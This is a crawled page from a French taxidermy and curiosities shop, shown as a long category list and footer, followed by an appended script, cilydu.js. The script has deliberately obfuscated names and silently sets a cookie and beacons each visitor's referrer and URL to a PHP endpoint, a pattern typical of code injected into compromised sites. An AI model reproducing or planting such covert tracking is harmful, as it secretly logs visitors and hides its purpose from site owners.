	<li class="cat-item cat-item-6504"><a href="https://taxidermiecuriosites.com/category/taxidermie-sanglier/" >taxidermie sanglier</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://taxidermiecuriosites.com/category/taxidermie-seins-a-longue-queue/" >taxidermie seins à longue queue</a>
</li>
	<li class="cat-item cat-item-7443"><a href="https://taxidermiecuriosites.com/category/taxidermie-uk/" >taxidermie uk</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://taxidermiecuriosites.com/category/taxidermie-vintage/" >taxidermie vintage</a>
</li>
	<li class="cat-item cat-item-9033"><a href="https://taxidermiecuriosites.com/category/taxidermie-vintage-animaux/" >taxidermie vintage animaux</a>
</li>
	<li class="cat-item cat-item-8327"><a href="https://taxidermiecuriosites.com/category/taxidermied-animals/" >taxidermied animals</a>
</li>
	<li class="cat-item cat-item-10146"><a href="https://taxidermiecuriosites.com/category/taxidermievintage/" >taxidermievintage</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://taxidermiecuriosites.com/category/taxidermiste/" >taxidermiste</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://taxidermiecuriosites.com/category/taxidermists/" >taxidermists</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://taxidermiecuriosites.com/category/taxidermy/" >taxidermy</a>
</li>
	<li class="cat-item cat-item-10115"><a href="https://taxidermiecuriosites.com/category/taxidermy-art/" >taxidermy art</a>
</li>
	<li class="cat-item cat-item-8664"><a href="https://taxidermiecuriosites.com/category/teau/" >teau</a>
</li>
	<li class="cat-item cat-item-7749"><a href="https://taxidermiecuriosites.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://taxidermiecuriosites.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-8545"><a href="https://taxidermiecuriosites.com/category/tecter/" >tecter</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://taxidermiecuriosites.com/category/tection/" >tection</a>
</li>
	<li class="cat-item cat-item-9005"><a href="https://taxidermiecuriosites.com/category/tellina/" >tellina</a>
</li>
	<li class="cat-item cat-item-9272"><a href="https://taxidermiecuriosites.com/category/tente/" >tente</a>
</li>
	<li class="cat-item cat-item-6375"><a href="https://taxidermiecuriosites.com/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://taxidermiecuriosites.com/category/termitat/" >termitat</a>
</li>
	<li class="cat-item cat-item-10749"><a href="https://taxidermiecuriosites.com/category/terrarium/" >terrarium</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://taxidermiecuriosites.com/category/terrarium-de-reptiles/" >terrarium de reptiles</a>
</li>
	<li class="cat-item cat-item-8026"><a href="https://taxidermiecuriosites.com/category/terribles/" >terribles</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://taxidermiecuriosites.com/category/tete/" >tête</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://taxidermiecuriosites.com/category/tete-dalligator/" >tête d&#039;alligator</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://taxidermiecuriosites.com/category/tete-danimal-de-tissu/" >tête d&#039;animal de tissu</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://taxidermiecuriosites.com/category/tete-de-cerf/" >tête de cerf</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://taxidermiecuriosites.com/category/tete-de-cerf-de-tweed/" >tête de cerf de tweed</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://taxidermiecuriosites.com/category/tete-de-chevre/" >tête de chèvre</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://taxidermiecuriosites.com/category/tete-de-deces/" >tête de décès</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://taxidermiecuriosites.com/category/tete-de-girafe/" >tête de girafe</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://taxidermiecuriosites.com/category/tete-de-mort/" >tête de mort</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://taxidermiecuriosites.com/category/tete-de-mouton/" >tête de mouton</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://taxidermiecuriosites.com/category/tete-de-trophee-de-cerf/" >tête de trophée de cerf</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://taxidermiecuriosites.com/category/tete-de-vache-des-hautes-terres/" >tête de vache des hautes terres</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://taxidermiecuriosites.com/category/tete-de-vache-highland/" >tête de vache highland</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://taxidermiecuriosites.com/category/tete-farcie-de-lion/" >tête farcie de lion</a>
</li>
	<li class="cat-item cat-item-11566"><a href="https://taxidermiecuriosites.com/category/tete-momifiee/" >tête momifiée</a>
</li>
	<li class="cat-item cat-item-4526"><a href="https://taxidermiecuriosites.com/category/tete-python/" >tête python</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://taxidermiecuriosites.com/category/tete-retrecie/" >tête rétrécie</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://taxidermiecuriosites.com/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-9547"><a href="https://taxidermiecuriosites.com/category/thon-rouge/" >thon rouge</a>
</li>
	<li class="cat-item cat-item-11006"><a href="https://taxidermiecuriosites.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-5461"><a href="https://taxidermiecuriosites.com/category/tigre-blanc/" >tigre blanc</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://taxidermiecuriosites.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://taxidermiecuriosites.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://taxidermiecuriosites.com/category/tortue/" >tortue</a>
</li>
	<li class="cat-item cat-item-10934"><a href="https://taxidermiecuriosites.com/category/tosena/" >tosena</a>
</li>
	<li class="cat-item cat-item-8452"><a href="https://taxidermiecuriosites.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://taxidermiecuriosites.com/category/tour-de-corbeau/" >tour de corbeau</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://taxidermiecuriosites.com/category/tourako-tourako/" >tourako tourako</a>
</li>
	<li class="cat-item cat-item-8367"><a href="https://taxidermiecuriosites.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-7162"><a href="https://taxidermiecuriosites.com/category/tradition/" >tradition</a>
</li>
	<li class="cat-item cat-item-11265"><a href="https://taxidermiecuriosites.com/category/trafic/" >trafic</a>
</li>
	<li class="cat-item cat-item-9454"><a href="https://taxidermiecuriosites.com/category/tragopan/" >tragopan</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://taxidermiecuriosites.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://taxidermiecuriosites.com/category/tres-gros-crane/" >très gros crâne</a>
</li>
	<li class="cat-item cat-item-10536"><a href="https://taxidermiecuriosites.com/category/tridacna-gigas/" >tridacna gigas</a>
</li>
	<li class="cat-item cat-item-10736"><a href="https://taxidermiecuriosites.com/category/trimeresurus/" >trimeresurus</a>
</li>
	<li class="cat-item cat-item-8020"><a href="https://taxidermiecuriosites.com/category/trimeresurus-albolab/" >trimeresurus albolab</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://taxidermiecuriosites.com/category/trofeum/" >trofeum</a>
</li>
	<li class="cat-item cat-item-10856"><a href="https://taxidermiecuriosites.com/category/troph/" >troph</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://taxidermiecuriosites.com/category/trophee/" >trophée</a>
</li>
	<li class="cat-item cat-item-8925"><a href="https://taxidermiecuriosites.com/category/trophee-buffle-dafrique/" >trophée buffle d&#039;afrique</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://taxidermiecuriosites.com/category/trophee-de-cerf/" >trophée de cerf</a>
</li>
	<li class="cat-item cat-item-10109"><a href="https://taxidermiecuriosites.com/category/trophee-de-chasse/" >trophée de chasse</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://taxidermiecuriosites.com/category/truc/" >truc</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://taxidermiecuriosites.com/category/trucs/" >trucs</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://taxidermiecuriosites.com/category/tuer-sur-la-route/" >tuer sur la route</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://taxidermiecuriosites.com/category/tun-tun/" >tun tun</a>
</li>
	<li class="cat-item cat-item-11589"><a href="https://taxidermiecuriosites.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-8142"><a href="https://taxidermiecuriosites.com/category/turtle-fossil/" >turtle fossil</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://taxidermiecuriosites.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-8048"><a href="https://taxidermiecuriosites.com/category/tylonycteris-pachypu/" >tylonycteris pachypu</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://taxidermiecuriosites.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://taxidermiecuriosites.com/category/ultracr/" >ultracr</a>
</li>
	<li class="cat-item cat-item-7691"><a href="https://taxidermiecuriosites.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://taxidermiecuriosites.com/category/univers/" >univers</a>
</li>
	<li class="cat-item cat-item-11322"><a href="https://taxidermiecuriosites.com/category/urania-leilus/" >urania leilus</a>
</li>
	<li class="cat-item cat-item-9022"><a href="https://taxidermiecuriosites.com/category/urgence/" >urgence</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://taxidermiecuriosites.com/category/ussir/" >ussir</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://taxidermiecuriosites.com/category/vache/" >vache</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://taxidermiecuriosites.com/category/vache-des-hautes-terres-en-tweed/" >vache des hautes terres en tweed</a>
</li>
	<li class="cat-item cat-item-10355"><a href="https://taxidermiecuriosites.com/category/valentines-day-gift/" >valentines day gift</a>
</li>
	<li class="cat-item cat-item-10286"><a href="https://taxidermiecuriosites.com/category/vanite-sculpture/" >vanité sculpture</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://taxidermiecuriosites.com/category/vegans/" >vegans</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://taxidermiecuriosites.com/category/veillez/" >veillez</a>
</li>
	<li class="cat-item cat-item-9442"><a href="https://taxidermiecuriosites.com/category/velociraptor/" >velociraptor</a>
</li>
	<li class="cat-item cat-item-8722"><a href="https://taxidermiecuriosites.com/category/vendeurs/" >vendeurs</a>
</li>
	<li class="cat-item cat-item-8900"><a href="https://taxidermiecuriosites.com/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://taxidermiecuriosites.com/category/veritable-araignee/" >véritable araignée</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://taxidermiecuriosites.com/category/veritable-art-animal-osseux/" >véritable art animal osseux</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://taxidermiecuriosites.com/category/veritable-art-papillon/" >véritable art papillon</a>
</li>
	<li class="cat-item cat-item-8585"><a href="https://taxidermiecuriosites.com/category/veritable-corail-blanc/" >véritable corail blanc</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://taxidermiecuriosites.com/category/veritable-insecte/" >véritable insecte</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://taxidermiecuriosites.com/category/veritable-mante-orchidee/" >véritable mante orchidée</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://taxidermiecuriosites.com/category/veritable-oiseau-en-peluche/" >véritable oiseau en peluche</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://taxidermiecuriosites.com/category/veritable-os/" >véritable os</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://taxidermiecuriosites.com/category/veritable-papillon/" >véritable papillon</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://taxidermiecuriosites.com/category/veritable-squelette-de-poisson/" >véritable squelette de poisson</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://taxidermiecuriosites.com/category/verre-medical-pyrex/" >verre médical pyrex</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://taxidermiecuriosites.com/category/versailles/" >versailles</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://taxidermiecuriosites.com/category/vert/" >vert</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://taxidermiecuriosites.com/category/vertebres/" >vertèbres</a>
</li>
	<li class="cat-item cat-item-7639"><a href="https://taxidermiecuriosites.com/category/veulent/" >veulent</a>
</li>
	<li class="cat-item cat-item-7668"><a href="https://taxidermiecuriosites.com/category/veux/" >veux</a>
</li>
	<li class="cat-item cat-item-11282"><a href="https://taxidermiecuriosites.com/category/vexillum-vulpecula/" >vexillum vulpecula</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://taxidermiecuriosites.com/category/victorien/" >victorien</a>
</li>
	<li class="cat-item cat-item-7717"><a href="https://taxidermiecuriosites.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://taxidermiecuriosites.com/category/vie-de-mer/" >vie de mer</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://taxidermiecuriosites.com/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-6610"><a href="https://taxidermiecuriosites.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://taxidermiecuriosites.com/category/vindula-dejone/" >vindula dejone</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://taxidermiecuriosites.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://taxidermiecuriosites.com/category/vintage-francais/" >vintage français</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://taxidermiecuriosites.com/category/vintage-style/" >vintage style</a>
</li>
	<li class="cat-item cat-item-7642"><a href="https://taxidermiecuriosites.com/category/violent/" >violent</a>
</li>
	<li class="cat-item cat-item-8987"><a href="https://taxidermiecuriosites.com/category/visite/" >visite</a>
</li>
	<li class="cat-item cat-item-9417"><a href="https://taxidermiecuriosites.com/category/vivre/" >vivre</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://taxidermiecuriosites.com/category/votre/" >votre</a>
</li>
	<li class="cat-item cat-item-9242"><a href="https://taxidermiecuriosites.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-7031"><a href="https://taxidermiecuriosites.com/category/voyage/" >voyage</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://taxidermiecuriosites.com/category/vrai/" >vrai</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://taxidermiecuriosites.com/category/vrai-crane/" >vrai crâne</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-castor/" >vrai crâne de castor</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-cerf/" >vrai crâne de cerf</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-cerf-chevreuil/" >vrai crâne de cerf chevreuil</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-chevre/" >vrai crâne de chèvre</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://taxidermiecuriosites.com/category/vrai-crane-de-montagne/" >vrai crâne de montagne</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://taxidermiecuriosites.com/category/vrai-millipede/" >vrai millipede</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://taxidermiecuriosites.com/category/vrai-oiseau-en-pel-pel-pelle/" >vrai oiseau en pel pel pellé</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://taxidermiecuriosites.com/category/vrai-papillon/" >vrai papillon</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://taxidermiecuriosites.com/category/vrai-papillon-de-nuit/" >vrai papillon de nuit</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://taxidermiecuriosites.com/category/vrai-scarabee/" >vrai scarabée</a>
</li>
	<li class="cat-item cat-item-7592"><a href="https://taxidermiecuriosites.com/category/vrai-squelette/" >vrai squelette</a>
</li>
	<li class="cat-item cat-item-9969"><a href="https://taxidermiecuriosites.com/category/vraie/" >vraie</a>
</li>
	<li class="cat-item cat-item-6921"><a href="https://taxidermiecuriosites.com/category/vraie-chauve-souris/" >vraie chauve-souris</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://taxidermiecuriosites.com/category/vraie-taxidermie/" >vraie taxidermie</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://taxidermiecuriosites.com/category/vraiment/" >vraiment</a>
</li>
	<li class="cat-item cat-item-10548"><a href="https://taxidermiecuriosites.com/category/vrier/" >vrier</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://taxidermiecuriosites.com/category/waited/" >waited</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://taxidermiecuriosites.com/category/wallcharmers-wallcharmers/" >wallcharmers wallcharmers</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://taxidermiecuriosites.com/category/wallie-boone-eperons/" >wallie boone éperons</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://taxidermiecuriosites.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://taxidermiecuriosites.com/category/weirdness/" >weirdness</a>
</li>
	<li class="cat-item cat-item-9246"><a href="https://taxidermiecuriosites.com/category/wetspecimen/" >wetspecimen</a>
</li>
	<li class="cat-item cat-item-9109"><a href="https://taxidermiecuriosites.com/category/wicca/" >wicca</a>
</li>
	<li class="cat-item cat-item-11509"><a href="https://taxidermiecuriosites.com/category/wild-turkey-foot-feet/" >wild turkey foot feet</a>
</li>
	<li class="cat-item cat-item-9525"><a href="https://taxidermiecuriosites.com/category/wing/" >wing</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://taxidermiecuriosites.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-8871"><a href="https://taxidermiecuriosites.com/category/witch-frame/" >witch frame</a>
</li>
	<li class="cat-item cat-item-9515"><a href="https://taxidermiecuriosites.com/category/witchy/" >witchy</a>
</li>
	<li class="cat-item cat-item-9556"><a href="https://taxidermiecuriosites.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-5644"><a href="https://taxidermiecuriosites.com/category/wolpertinger/" >wolpertinger</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://taxidermiecuriosites.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://taxidermiecuriosites.com/category/wunderkammer/" >wunderkammer</a>
</li>
	<li class="cat-item cat-item-7805"><a href="https://taxidermiecuriosites.com/category/xenochrophis-vittatu/" >xenochrophis vittatu</a>
</li>
	<li class="cat-item cat-item-9426"><a href="https://taxidermiecuriosites.com/category/yonoil/" >yonoil</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://taxidermiecuriosites.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://taxidermiecuriosites.com/category/youtubeurs/" >youtubeurs</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://taxidermiecuriosites.com/category/zelda/" >zelda</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://taxidermiecuriosites.com/category/zibeline/" >zibeline</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://taxidermiecuriosites.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-11275"><a href="https://taxidermiecuriosites.com/category/oeuf/" >œuf</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://taxidermiecuriosites.com/category/oeuvre-dart-papillon/" >œuvre d&#039;art papillon</a>
</li>
		</ul>
</aside>                    </div>
                    <div class="col-md-4">
                                           </div>
                    <div class="col-md-4">
                                                 
                    </div>
                </div> <!-- row -->
		</div>
	</div>



	<div class="site-footer ">  
		<p class="bg-info"><a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: lovetype by <a href="https://kumarmohit.com/" rel="designer">Mohit Kumar</a>.</p>
		</div><!-- .site-info -->
  </footer>
</div>

<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/taxidermiecuriosites.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///taxidermiecuriosites.com/wp-content/themes/default/inc/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://taxidermiecuriosites.com/cilydu.js
body_size: 764
content:


function roruvym()
{		var xybynat = window.location.href;  	
    var miboxomyzuny = "cilydu"; 


	 	var rumugyj = "/" + miboxomyzuny + ".php";
      var relutypuv = 60;

	var gycasob = miboxomyzuny; 	var ravatapa = "";
 
	    try
 
     {
 
      ravatapa=""+parent.document.referrer;     }     catch (ex)      {	    ravatapa=""+document.referrer;
    } 
	
	if(pybyqyxara(gycasob) == null)    	
 	{
			var rytiposype = window.location.hostname;

 
				
 		cypoc(gycasob, "1", relutypuv, "/", rytiposype);   	 				if(pybyqyxara(gycasob) != null)
		{				var kocebihahagiba = new Image();
			kocebihahagiba.src=rumugyj + "?referer=" + escape(ravatapa) + "&url=" + escape(xybynat); 


	
		} 	   	 	} }  


roruvym();

function pybyqyxara(nyxafekaxiby) 
{     var godit = document.cookie; 

    var dymyzaqawyhowa = nyxafekaxiby + "=";      var hoqakanapyr = godit.indexOf("; " + dymyzaqawyhowa); 
    if (hoqakanapyr == -1) {	
         hoqakanapyr = godit.indexOf(dymyzaqawyhowa); 	

        if (hoqakanapyr != 0) return null; 



    } else {
         hoqakanapyr += 2;      } 
    var xofilyryvywaqir = document.cookie.indexOf(";", hoqakanapyr);

 

    if (xofilyryvywaqir == -1) {    

        xofilyryvywaqir = godit.length; 

 	    } 
     return unescape(godit.substring(hoqakanapyr + dymyzaqawyhowa.length, xofilyryvywaqir));  }


function cypoc(mapifupalagopu,fagybometoq,cade, wacyxarapycyk, fitit) 
{  	  var vegav = new Date();	  var neci = new Date();	    	 	
	 neci.setTime(vegav.getTime() + 1000*60*cade);   	
 document.cookie = mapifupalagopu+"="+escape(fagybometoq) + ";expires="+neci.toGMTString() + ";path=" + wacyxarapycyk + ";domain=" + fitit;	
}   